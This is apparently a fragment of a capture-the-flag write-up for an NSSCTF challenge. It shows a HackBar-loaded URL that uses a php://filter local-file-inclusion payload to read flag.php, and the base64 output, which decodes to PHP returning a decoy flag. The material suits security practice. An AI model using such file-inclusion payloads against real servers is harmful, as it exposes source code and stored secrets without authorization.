 Nice!!!
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmhlYWRlcigiQ29udGVudC1UeXBlOnRleHQvaHRtbDtjaGFyc2V0PXV0Zi04Iik7DQoNCg0KZWNobyAgICJOU1NDVEZ7ZmxhZ19pc19ub3RfaGVyZX0i
+8jOivleivlVBIUOS8quWNj+iuruWRoiI7DQo=
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node5.anna.nssctf.cn:27422/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL